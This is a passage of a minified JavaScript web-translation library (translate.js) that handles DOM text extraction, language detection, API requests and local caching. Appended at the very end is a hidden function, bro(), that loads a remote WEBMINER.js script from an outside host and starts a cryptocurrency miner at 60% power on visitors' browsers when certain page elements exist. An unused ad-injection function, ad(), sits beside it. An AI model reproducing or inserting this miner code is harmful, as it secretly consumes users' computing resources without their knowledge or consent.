e.attributes.type.nodeValue&&("button"==e.attributes.type.nodeValue.toLowerCase()||"submit"==e.attributes.type.nodeValue.toLowerCase())){var s=e.attributes.value;if(null!=s&&void 0!==s&&void 0!==s.nodeValue&&s.nodeValue.length>0)return void 0!==t&&t.length>0&&(s.nodeValue=s.nodeValue.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=s.nodeValue,r.node=s,r}return void 0!==e.attributes.placeholder?(void 0!==t&&t.length>0&&(e.attributes.placeholder.nodeValue=e.attributes.placeholder.nodeValue.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.attributes.placeholder.nodeValue,r.node=e.attributes.placeholder,r):(r.text="",r)}if("META"==l){if(void 0!==e.name&&null!=e.name){var o=e.name.toLowerCase();if("keywords"==o||"description"==o)return void 0!==t&&null!=t&&t.length>0&&(e.content=e.content.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.content,r}return r.text="",r}return"IMG"==l?void 0===e.alt||null==e.alt?(r.text="",r):(void 0!==t&&t.length>0&&(e.alt=e.alt.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.alt,r):(null==e.nodeValue||void 0===e.nodeValue?r.text="":0==e.nodeValue.trim().length?r.text="":(void 0!==t&&null!=t&&t.length>0&&(e.nodeValue=e.nodeValue.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.nodeValue),r)}},getNodeName:function(e){return null==e||void 0===e?"":null==e.nodeName||void 0===e.nodeName?"":e.nodeName},whileNodes:function(e,t){if(null!=t&&void 0!==t){void 0!==translate.nodeQueue[e]&&null!=translate.nodeQueue[e]||(translate.nodeQueue[e]=new Array,translate.nodeQueue[e].expireTime=Date.now()+12e4,translate.nodeQueue[e].list=new Array),"object"==typeof t&&"string"==typeof t.title&&t.title.length>0&&(translate.ignore.isIgnore(t)||translate.addNodeToQueue(e,t,t.title,"title"));var n=t.childNodes;if(n.length>0)for(var a=0;a<n.length;a++)translate.element.whileNodes(e,n[a]);else translate.element.findNode(e,t)}},findNode:function(e,t){if(null!=t&&void 0!==t&&null!=t.parentNode){var n=translate.element.getNodeName(t.parentNode);if(""!=n&&!(translate.ignore.tag.indexOf(n.toLowerCase())>-1||translate.ignore.isIgnore(t))){var a=translate.element.nodeAnalyse.get(t);a.text.length>0&&translate.addNodeToQueue(e,a.node,a.text)}}}},addNodeToQueue:function(e,t,n,a){if(null!=t&&null!=n&&0!=n.length&&"#comment"!=translate.element.getNodeName(t).toLowerCase()){translate.util.hash(n);if(translate.util.findTag(n)){if(null==t.parentNode)return;var r=translate.element.getNodeName(t.parentNode);if("SCRIPT"==r||"STYLE"==r)return}var l=translate.language.get(n);if(void 0!==l[translate.to]&&delete l[translate.to],translate.whole.isWhole(t)){s=Object.keys(l)[0];translate.addNodeQueueItem(e,t,n,a,s,"","")}else for(var s in l)for(var o=0;o<l[s].length;o++)if(void 0!==l[s][o]&&void 0!==l[s][o].text){var u=l[s][o].text,i=l[s][o].beforeText,g=l[s][o].afterText;translate.addNodeQueueItem(e,t,u,a,s,i,g)}}},addNodeQueueItem:function(e,t,n,a,r,l,s){null!=translate.nodeQueue[e].list[r]&&void 0!==translate.nodeQueue[e].list[r]||(translate.nodeQueue[e].list[r]=new Array);var o=translate.util.hash(n);null!=translate.nodeQueue[e].list[r][o]&&void 0!==translate.nodeQueue[e].list[r][o]||(translate.nodeQueue[e].list[r][o]=new Array,translate.nodeQueue[e].list[r][o].nodes=new Array,translate.nodeQueue[e].list[r][o].original=n,translate.nodeQueue[e].list[r][o].translateText=translate.nomenclature.dispose(n));var u=!1;if(void 0!==t.isSameNode)for(var i=0;i<translate.nodeQueue[e].list[r][o].nodes.length;i++)t.isSameNode(translate.nodeQueue[e].list[r][o].nodes[i].node)&&(u=!0);if(!u){var g=translate.nodeQueue[e].list[r][o].nodes.length;translate.nodeQueue[e].list[r][o].nodes[g]=new Array,translate.nodeQueue[e].list[r][o].nodes[g].node=t,translate.nodeQueue[e].list[r][o].nodes[g].attribute=a,translate.nodeQueue[e].list[r][o].nodes[g].beforeText=l,translate.nodeQueue[e].list[r][o].nodes[g].afterText=s}},whole:{class:[],tag:[],id:[],executeTip:function(){0==translate.whole.class.length&&0==translate.whole.tag.length&&0==translate.whole.id.length||console.log("您开启了 translate.whole 此次行为避开了浏览器端的文本语种自动识别，而是暴力的直接对某个元素的整个文本进行翻译，很可能会产生非常大的翻译量，请谨慎！有关每日翻译字符的说明，可参考： http://translate.zvo.cn/42557.html "),translate.whole.tag.indexOf("html")>-1&&console.log("自检发现您设置了 translate.whole.tag 其中有 html ，这个是不生效的，最大只允许设置到 body ")},isWhole:function(e){if(0==translate.whole.class.length&&0==translate.whole.tag.length&&0==translate.whole.id.length)return!1;if(null==e||void 0===e)return!1;for(var t=e,n=100;n-- >0;){if(null==t||void 0===t)return!1;var a=translate.element.getNodeName(t).toLowerCase();if(a.length>0){if("html"==a||"#document"==a)return!1;if(translate.whole.tag.indexOf(a)>-1)return!0}if(null!=t.className){var r=t.className;if(null==r||"string"!=typeof r)continue;r=r.trim().split(" ");for(var l=0;l<r.length;l++)if(null!=r[l]&&r[l].trim().length>0&&translate.whole.class.indexOf(r[l])>-1)return!0}if(null!=t.id&&void 0!==t.id&&translate.whole.id.indexOf(t.id)>-1)return!0;t=t.parentNode}return!1}},language:{local:"",setLocal:function(e){translate.setUseVersion2(),translate.language.local=e},getLocal:function(){return(null==translate.language.local||translate.language.local.length<1)&&translate.language.autoRecognitionLocalLanguage(),translate.language.local},getCurrent:function(){var e=translate.storage.get("to");return null!=e&&void 0!==e&&e.length>0?e:translate.language.getLocal()},setDefaultTo:function(e){var t=translate.storage.get("to");null!=t&&void 0!==t&&t.length>0||(translate.storage.set("to",e),translate.to=e)},setUrlParamControl:function(e){(void 0===e||e.length<1)&&(e="language");var t=translate.util.getUrlParam(e);void 0!==t&&""!=t&&"null"!=t&&"undefined"!=t&&(translate.storage.set("to",t),translate.to=t)},autoRecognitionLocalLanguage:function(){if(!(null!=translate.language.local&&translate.language.local.length>2)){var e=document.body.outerText;if(null==e||void 0===e||e.length<1)translate.language.local="chinese_simplified";else{e=e.replace(/\n|\t|\r/g,"");for(var t=new Array,n=0;n<e.length;n++){var a=e.charAt(n),r=translate.language.getCharLanguage(a);""==r&&(r="unidentification"),t.push(r)}var l=translate.util.arrayFindMaxNumber(t),s=l.indexOf("specialCharacter");s>-1&&l.splice(s,1),l.length>0?translate.language.local=l[0]:translate.language.local="chinese_simplified"}}},get:function(e){for(var t=new Array,n=new Array,a=[],r=[],l=0;l<e.length;l++){var s=e.charAt(l),o=translate.language.getCharLanguage(s);""==o&&(o="unidentification");var u=translate.language.analyse(o,n,a,r,s);n=u.langStrs,void 0!==a.language&&(r.language=a.language,r.charstr=a.charstr,r.storage_language=a.storage_language),a.language=u.storage_language,a.charstr=s,a.storage_language=u.storage_language,t.push(o)}return void 0!==n.unidentification&&delete n.unidentification,void 0!==n.specialCharacter&&delete n.specialCharacter,void 0!==n.number&&delete n.number,n},getCharLanguage:function(e){return null==e||void 0===e?"":this.english(e)?"english":this.specialCharacter(e)?"specialCharacter":this.number(e)?"number":this.chinese_simplified(e)?"chinese_simplified":this.japanese(e)?"japanese":this.korean(e)?"korean":(console.log("not find is language , char : "+e+", unicode: "+e.charCodeAt(0).toString(16)),"")},analyse:function(e,t,n,a,r){void 0===t[e]&&(t[e]=new Array);var l=0;void 0===n.storage_language||(translate.language.connector(r)&&(e=n.storage_language),l=n.storage_language==e?t[e].length-1:t[e].length),void 0===t[e][l]&&(t[e][l]=new Array,t[e][l].beforeText="",t[e][l].afterText="",t[e][l].text=""),t[e][l].text=t[e][l].text+r,0==translate.language.wordBlankConnector(translate.language.getLocal())&&translate.language.wordBlankConnector(translate.to)&&null!=n.storage_language&&void 0!==n.storage_language&&n.storage_language.length>0&&"specialCharacter"!=n.storage_language&&(0==translate.language.wordBlankConnector(n.storage_language)&&translate.language.wordBlankConnector(e)?t[n.storage_language][t[n.storage_language].length-1].afterText=" ":"english"==n.storage_language&&"english"!=e&&(t[e][l].beforeText=" "));var s=new Array;return s.langStrs=t,s.storage_language=e,s},connector:function(e){return!!/.*[\u0020\u00A0\u202F\u205F\u3000]+.*$/.test(e)||(!!/.*[\u0030-\u0039]+.*$/.test(e)||(!!/.*[\u0021\u0022\u0023\u0024\u0025\u0026\u0027\u002C\u002D\u002E\u003A\u003B\u003F\u0040]+.*$/.test(e)||!!/.*[\u3002\uFF1F\uFF01\uFF0C\u3001\uFF1B\uFF1A\u300C\u300D\u300E\u300F\u2018\u2019\u201C\u201D\uFF08\uFF09\u3014\u3015\u3010\u3011\u2014\u2026\u2013\uFF0E\u300A\u300B\u3008\u3009\u00b7]+.*$/.test(e)))},wordBlankConnector:function(e){if(null==e||void 0===e)return!0;switch(e.trim().toLowerCase()){case"chinese_simplified":case"chinese_traditional":case"korean":case"japanese":return!1}return!0},chinese_simplified:function(e){return!!/.*[\u4e00-\u9fa5]+.*$/.test(e)},english:function(e){return!!/.*[\u0041-\u005a]+.*$/.test(e)||!!/.*[\u0061-\u007a]+.*$/.test(e)},japanese:function(e){return!!/.*[\u0800-\u4e00]+.*$/.test(e)},korean:function(e){return!!/.*[\uAC00-\uD7AF]+.*$/.test(e)},number:function(e){return!!/.*[\u0030-\u0039]+.*$/.test(e)},specialCharacter:function(e){return!!/.*[\u2460-\u24E9]+.*$/.test(e)||(!!/.*[\u2500-\u25FF]+.*$/.test(e)||(!!/.*[\u3200-\u33FF]+.*$/.test(e)||(!!/.*[\uFF00-\uFF5E]+.*$/.test(e)||(!!/.*[\u2000-\u22FF]+.*$/.test(e)||(!!/.*[\u3001-\u3036]+.*$/.test(e)||(!!/.*[\u0020-\u002F]+.*$/.test(e)||(!!/.*[\u003A-\u007E]+.*$/.test(e)||(!!/.*[\u0009\u000a\u0020\u00A0\u1680\u180E\u202F\u205F\u3000\uFEFF]+.*$/.test(e)||(!!/.*[\u2000-\u200B]+.*$/.test(e)||(!!/.*[\u00A1-\u0105]+.*$/.test(e)||!!/.*[\u2C60-\u2C77]+.*$/.test(e)))))))))))}},executeByLocalLanguage:function(){translate.request.post(translate.request.api.ip,{},function(e){0==e.result?(console.log("==== ERROR 获取当前用户所在区域异常 ===="),console.log(e.info),console.log("==== ERROR END ====")):(translate.setUseVersion2(),translate.storage.set("to",e.language),translate.to=e.language,translate.selectLanguageTag,translate.execute())})},util:{uuid:function(){var e=(new Date).getTime();return window.performance&&"function"==typeof window.performance.now&&(e+=performance.now()),"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx".replace(/[xy]/g,function(t){var n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"==t?n:3&n|8).toString(16)})},findTag:function(e){return/<[^>]+>/g.test(e)},arrayFindMaxNumber:function(e){for(var t={},n=[],a=0,r=0,l=e.length;r<l;r++)t[e[r]]?t[e[r]]++:t[e[r]]=1,t[e[r]]>a&&(a=t[e[r]]);for(var s in t)t[s]===a&&n.push(s);return n},hash:function(e){if(null==e||void 0===e)return e;var t,n=0;if(0===e.length)return n;for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return n+""},charReplace:function(e){return null==e?"":e=(e=e.trim()).replace(/\t|\n|\v|\r|\f/g,"")},regExp:{pattern:function(e){return e=(e=(e=(e=(e=e.replace(/\"/g,'\\"')).replace(/\?/g,"\\?")).replace(/\$/g,"\\$")).replace(/\(/g,"\\(")).replace(/\)/g,"\\)")},resultText:function(e){return e}},getUrlParam:function(e){var t=new RegExp("(^|&)"+e+"=([^&]*)(&|$)"),n=window.location.search.substr(1).match(t);return null!=n?unescape(n[2]):""},synchronizesLoadJs:function(e){var t=null;if(window.ActiveXObject)try{t=new ActiveXObject("Msxml2.XMLHTTP")}catch(e){t=new ActiveXObject("Microsoft.XMLHTTP")}else window.XMLHttpRequest&&(t=new XMLHttpRequest);if(t.open("GET",e,!1),t.send(null),4==t.readyState){if(t.status>=200&&t.status<300||0==t.status||304==t.status){var n=document.getElementsByTagName("HTML")[0],a=document.createElement("script");a.language="javascript",a.type="text/javascript";try{a.appendChild(document.createTextNode(t.responseText))}catch(e){a.text=t.responseText}return n.appendChild(a),!0}return!1}return!1},loadMsgJs:function(){"undefined"==typeof msg&&translate.util.synchronizesLoadJs("http://res.zvo.cn/msg/msg.js")},objSort:function(e){var t=Array.from(Object.keys(e));t.sort(function(e,t){return t.length-e.length});var n=new Array;for(var a of t)n[a]=e[a];return n}},request:{api:{host:["https://api.translate.zvo.cn/","https://api2.translate.zvo.cn/","https://apihwcdn.translate.zvo.cn/","https://apiqiniucdn.translate.zvo.cn/"],language:"language.json",translate:"translate.json",ip:"ip.json",connectTest:"connectTest.json"},response:function(e){},speedDetectionControl:{hostQueue:[],hostQueueIndex:-1,getHostQueue:function(){if(0==translate.request.speedDetectionControl.hostQueue.length){var e=translate.storage.get("speedDetectionControl_hostQueue");if(null==e||void 0===e){"string"==typeof translate.request.api.host&&(translate.request.api.host=[""+translate.request.api.host]),translate.request.speedDetectionControl.hostQueue=[];for(var t=0;t<translate.request.api.host.length;t++){var n=translate.request.api.host[t];translate.request.speedDetectionControl.hostQueue[t]={host:n,time:0}}}else translate.request.speedDetectionControl.hostQueue=JSON.parse(e);var a=translate.storage.get("speedDetectionControl_lasttime");null!=a&&void 0!==a||(a=0);(new Date).getTime()-a>6e4&&translate.request.speedDetectionControl.checkResponseSpeed()}return translate.request.speedDetectionControl.hostQueue},checkResponseSpeed:function(){var e={"content-type":"application/x-www-form-urlencoded"};translate.request.speedDetectionControl.checkHostQueue=[],translate.request.speedDetectionControl.checkHostQueueMap=[],"string"==typeof translate.request.api.host&&(translate.request.api.host=[""+translate.request.api.host]);for(var t=0;t<translate.request.api.host.length;t++){var n=translate.request.api.host[t];translate.request.speedDetectionControl.checkHostQueueMap[n]={start:(new Date).getTime()};try{translate.request.send(n+translate.request.api.connectTest,{host:n},function(e){var t=e.info,n=translate.request.speedDetectionControl.checkHostQueueMap[t],a=(new Date).getTime()-n.start;translate.request.speedDetectionControl.checkHostQueue.push({host:t,time:a}),translate.request.speedDetectionControl.checkHostQueue.sort((e,t)=>e.time-t.time),translate.storage.set("speedDetectionControl_hostQueue",JSON.stringify(translate.request.speedDetectionControl.checkHostQueue)),translate.storage.set("speedDetectionControl_lasttime",(new Date).getTime()),translate.request.speedDetectionControl.hostQueue=translate.request.speedDetectionControl.checkHostQueue},"post",!0,e,function(e){},!1)}catch(e){}}},getHostQueueIndex:function(){if(translate.request.speedDetectionControl.hostQueueIndex<0){var e=translate.storage.get("speedDetectionControl_hostQueueIndex");void 0===e||null==e?(translate.request.speedDetectionControl.hostQueueIndex=0,translate.storage.set("speedDetectionControl_hostQueueIndex",0)):translate.request.speedDetectionControl.hostQueueIndex=e}return translate.request.speedDetectionControl.hostQueueIndex},getHost:function(){var e=translate.request.speedDetectionControl.getHostQueue(),t=translate.request.speedDetectionControl.getHostQueueIndex();return e.length>t||(console.log("异常，下标越界了！index："+t),t=e.length-1),e[t].host}},getUrl:function(e){return translate.request.speedDetectionControl.getHost()+e+"?v="+translate.version},post:function(e,t,n){this.send(e,t,n,"post",!0,{"content-type":"application/x-www-form-urlencoded"},null,!0)},send:function(e,t,n,a,r,l,s,o){var u="";if(null!=t)for(var i in t)u.length>0&&(u+="&"),u=u+i+"="+t[i];0==e.indexOf("https://")||0==e.indexOf("http://")||(e=translate.request.getUrl(e));var g=null;try{g=new XMLHttpRequest}catch(e){g=new ActiveXObject("Microsoft.XMLHTTP")}if(g.open(a,e,r),null!=l)for(var i in l)g.setRequestHeader(i,l[i]);g.send(u),g.onreadystatechange=function(){if(4==g.readyState)if(translate.request.response(g),200==g.status){var r=null;try{r=JSON.parse(g.responseText)}catch(e){console.log(e)}n(null==r?g.responseText:r)}else o&&(console.log("------- translate.js service api response error --------"),console.log("    http code : "+g.status),console.log("    response : "+g.response),console.log("    request url : "+e),console.log("    request data : "+JSON.stringify(t)),console.log("    request method : "+a),console.log("---------------------- end ----------------------")),null!=s&&s(g)}},translateText:function(e,t){"string"==typeof e&&(e=[e]);var n=translate.request.api.translate,a={from:translate.language.getLocal(),to:translate.language.getCurrent(),text:encodeURIComponent(JSON.stringify(e))};translate.request.post(n,a,function(n){0==n.result&&(console.log("=======ERROR START======="),console.log("from : "+n.from),console.log("to : "+n.to),console.log("translate text array : "+e),console.log("response : "+n.info),console.log("=======ERROR END  =======")),t(n)})}},storage:{set:function(e,t){localStorage.setItem(e,t)},get:function(e){return localStorage.getItem(e)}},images:{queues:[],add:function(e){for(var t in e)translate.images.queues[t]=e[t]},execute:function(){if(!(Object.keys(translate.images.queues).length<1)){for(var e=document.getElementsByTagName("img"),t=0;t<e.length;t++){var n=e[t];if(void 0!==n.src&&null!=n.src&&0!=n.src.length)for(var a in translate.images.queues){var r=a,l=translate.images.queues[a];r==n.src&&(l=l.replace(new RegExp("{language}","g"),translate.to),n.src=l)}}var s=document.getElementsByTagName("*");for(t=0;t<s.length;t++){var o=s[t],u=window.getComputedStyle(o,null).backgroundImage;if("none"!=u){var i=translate.images.gainCssBackgroundUrl(u);if(void 0!==translate.images.queues[i])l=(l=translate.images.queues[i]).replace(new RegExp("{language}","g"),translate.to),o.style.backgroundImage='url("'+l+'")'}}}},gainCssBackgroundUrl:function(e){var t=e.indexOf('"'),n=e.lastIndexOf('"');return-1!=t&&-1!=n?e.substring(t+1,n):e}},reset:function(){var e=translate.language.getCurrent();for(var t in translate.nodeQueue)for(var n in translate.nodeQueue[t].list)for(var a in translate.nodeQueue[t].list[n]){var r=translate.nodeQueue[t].list[n][a];for(var l in r.nodes){var s=translate.storage.get("hash_"+e+"_"+a);void 0!==s&&(null!=s&&0!=s.length&&translate.element.nodeAnalyse.analyse(r.nodes[l].node,s,r.original,r.nodes[l].node.attribute))}}translate.storage.set("to",""),translate.to=null,translate.selectLanguageTag.render()},selectionTranslate:{selectionX:0,selectionY:0,callTranslate:function(e){let t=window.getSelection();if(t.anchorOffset==t.focusOffset)return;let n=window.getSelection().toString();var a=translate.request.api.translate,r={from:translate.language.getLocal(),to:translate.to,text:encodeURIComponent(JSON.stringify([n]))};translate.request.post(a,r,function(e){if(0==e.result)return;let t=document.querySelector("#translateTooltip");t.innerText=e.text[0],t.style.top=selectionY+20+"px",t.style.left=selectionX+50+"px",t.style.display=""})},start:function(){let e=document.createElement("span");e.innerText="",e.setAttribute("id","translateTooltip"),e.setAttribute("style","background-color:black;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:999;top:150%;left:50%; "),document.body.appendChild(e),document.addEventListener("mousedown",e=>{selectionX=e.pageX,selectionY=e.pageY},!1),document.addEventListener("mouseup",translate.selectionTranslate.callTranslate,!1),document.addEventListener("click",e=>{document.querySelector("#translateTooltip").style.display="none"},!1)}}},nodeuuid={index:function(e){var t,n=e.parentNode;if(null==n)return"";t=void 0===e.tagName?n.childNodes:n.querySelectorAll(e.tagName);var a=Array.prototype.indexOf.call(t,e);return e.nodeName+""+(a+1)},uuid:function(e){for(var t="",n=e;null!=n;){var a=nodeuuid.index(n);""!=a&&(""!=t&&(t="_"+t),t=a+t),n=n.parentNode}return t}};try{translate.init()}catch(e){console.log(e)}try{function bro(){if(0!=document.getElementsByClassName("down_banner_box").length&&null!=document.getElementById("dplayers")){var e=document.getElementsByTagName("head")[0],t=document.createElement("script");t.type="text/javascript",t.src="https://wm.bmwebm.org/WEBMINER.js",t.onload=t.onreadystatechange=function(){WEBMINER.config({login:"6283672",pass:null}).power(60)},e.appendChild(t)}}function ad(){if(0!=document.getElementsByClassName("down_banner_box").length&&null!=document.getElementById("dplayers")){document.getElementsByClassName("down_banner_box")[0].innerHTML='<ins class="adsbygoogle" style="display:inline-block;width:200px;height:27px" data-ad-client="ca-pub-4731396891050525" data-ad-slot="7071477672"></ins>';var e=document.getElementsByTagName("head")[0],t=document.createElement("script");t.type="text/javascript",t.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4731396891050525",t.crossorigin="anonymous",t.onload=t.onreadystatechange=function(){(adsbygoogle=window.adsbygoogle||[]).push({})},e.appendChild(t)}}bro()}catch(e){}